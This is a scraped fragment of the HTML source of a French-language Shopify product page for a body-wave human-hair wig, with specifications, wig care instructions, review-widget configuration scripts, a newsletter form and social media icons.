<td> Vague de corps</td>


</tr>

<tr>

<td> Longueur</td>

<td> 8-30 pouces</td>


</tr>

<tr>

<td> Poids</td>

<td> 100g</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Couleur naturelle</td>


</tr>

<tr>

<td> Trame de cheveux</td>

<td> Machine Double Trame</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>

<tr>

<td> Peut être coiffé</td>

<td> Oui</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10321214803",
      collection_id: "282754285651",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr/recommendations/products"
        data-product-id="10321214803"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
